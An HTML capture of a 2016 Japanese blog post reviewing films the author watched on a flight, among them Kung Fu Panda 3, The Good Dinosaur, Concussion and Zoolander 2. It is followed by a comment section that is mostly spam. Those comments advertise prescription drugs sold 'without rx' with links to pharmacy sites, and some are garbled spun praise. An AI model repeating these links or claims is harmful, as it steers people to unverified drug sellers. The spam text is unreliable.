

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/14492
body_size: 21895
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>機内で観た映画2016 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 機内で観た映画2016 のコメントのフィード" href="https://kingink.biz/archives/14492/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/14492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/14492" />
<link rel='shortlink' href='https://kingink.biz/?p=14492' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F14492" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-14492 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-14492" class="post-14492 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">機内で観た映画2016</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/14492" rel="bookmark"><time class="entry-date published" datetime="2016-05-29T22:02:02+09:00">2016/05/29</time><time class="updated" datetime="2016-05-29T22:02:02+09:00">2016/05/29</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>アメリカ出張に行ってたので、飛行機のなかで観た映画の感想をざっと：</p>
<p>「カンフー・パンダ３」:最強の敵がやってきて、最初は主人公が苦戦していたものの、意外にも奥義を習得してやっつける、というパターンを三たび繰り返しているだけでは…ロールプレイングゲームとかもそうだけど主人公が「選ばれし者」だという設定っておれ嫌いなんだよな。アニメーションの出来はよくてストーリーテリングも手馴れているだけに、もっと新しいことやってほしかった。自分の子供3人をしっかり声優に起用させてるところにアンジェリーナ・ジョリーの親バカっぷりが伺える。</p>
<p>「アーロと少年」：ピクサー作品、もといディズニーアニメにしては珍しく登場する動物が微妙にグロくて、小動物は肉食動物にムシャムシャ喰われるし、酒？に酔って気色悪い幻覚を見たり、さらには放尿シーンがあったりと、ちょっとだけ大人向けの作りになってるのですが、じゃあ話が面白いかというとそうでもなく。迷子の帰郷って「ファインディング・ニモ」がずっと上手くやってしまったからなあ。そもそも首長竜に農耕をさせるというコンセプトがよく分からんのよね。</p>
<p>「Concussion」：アメフトの衝突が脳に与える悪影響について検証し警告した実在の医師をウィル・スミスが演じているのだが、もはや彼はセレブとしての印象が強いため、真面目に演技しようとすればするだけ逆に空回りしているような感は否めない。脇をベテラン中年の俳優陣で固めているのもスミスとしっくり合ってないような。主人公の生活にではなく、脳への悪影響の説明や、NFLが彼に仕掛けてきたという嫌がらせにもっと焦点を当ててれば面白くなっただろうに。</p>
<p>「ズーランダー No.2」：前作はそんなに好きではなかったけど、これはコメディとアクションがあって気軽に観るぶんには楽しめる作品では？ペネロペ・クルスを加えたのが良かったですね。あとはハリウッドとファッション業界のセレブがいろいろチョイ役で出てくるのを楽しむわけだが、ニール・デグラス・タイソンって彼らに匹敵するセレブになったんだなあ。</p>
<p>「ビクター・フランケンシュタイン」：最後にクレジットを見て気づいたのだが、これ脚本がマックス・ランディスだったのか。しかし手垢のついた話が進んで行くだけで、さほど面白いとは思えず。セットも立派だし、出演者も体をはって演技してるのに、なんか報われてないのよな。「アメリカン・ウルトラ」も凡作だったが、マックス君はコメディ・アクションでなく「クロニクル」みたいな真面目な若者向け作品を書いたほうが良いのではないか？</p>
<p>あとは「オデッセイ」の各シーンをつまんで観ても十分面白いことに気づく。中国との「スターマン」や最後の「アイアンマン」のところ、あるいはリッチ・パーネル・マヌーバーの説明とか。１つの問題がテンポよく解決される構成になってるんだよな。</p>
<p>なお今までは飛行機で提供される映画って、キワどい内容は編集されてスクリーンの画角も修正されてたけれど、今回の便では「この作品の内容は修正されてません。気をつけて視聴ください」みたいな断り書きがついているものが多かった。これはこれで良いことかと。エッチなシーンを見てるのを周囲の乗客に気付かれるのは恥ずかしいでしょうが。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「機内で観た映画2016」への40件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-312353" class="comment even thread-even depth-1">
			<article id="div-comment-312353" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dee60fd2186f7f3e5c55371830a33bf4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee60fd2186f7f3e5c55371830a33bf4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://proclohen.com/" class="url" rel="ugc external nofollow">la3kp</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-312353"><time datetime="2025-06-04T01:57:47+09:00">2025/06/04 1:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>clomiphene 50mg for sale generic clomiphene online clomid 50mg for sale <a href="https://proclohen.com/" rel="nofollow ugc">how can i get generic clomid</a> where can i buy generic clomiphene cost cheap clomiphene without rx can you buy cheap clomiphene online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-324169" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-324169" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51056455eee43a13783012fe6ad38692?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51056455eee43a13783012fe6ad38692?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://cilsedpill.com/" class="url" rel="ugc external nofollow">cialis generic pills</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-324169"><time datetime="2025-06-10T06:09:51+09:00">2025/06/10 6:09 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website exceedingly has all of the information and facts I needed about this participant and didn’t positive who to ask.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-329192" class="comment even thread-even depth-1">
			<article id="div-comment-329192" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/80191860385d5e3fbfe35231b89ba582?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80191860385d5e3fbfe35231b89ba582?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://ametronles.com/" class="url" rel="ugc external nofollow">can you drink while on flagyl</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-329192"><time datetime="2025-06-12T00:29:22+09:00">2025/06/12 12:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Very serviceable suggestion within this article! It’s the crumb changes which will obtain the largest changes. Thanks a quantity in the direction of sharing!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-332325" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-332325" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e2ae84cded1616f3f4ec0e56dc91992?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e2ae84cded1616f3f4ec0e56dc91992?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gncatbp.com/" class="url" rel="ugc external nofollow">w7g2i</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-332325"><time datetime="2025-06-13T17:03:07+09:00">2025/06/13 5:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy azithromycin generic &#8211; <a href="https://gncatbp.com/btetracycline/" rel="nofollow ugc">tetracycline 250mg pills</a> buy flagyl 200mg sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-334534" class="comment even thread-even depth-1">
			<article id="div-comment-334534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
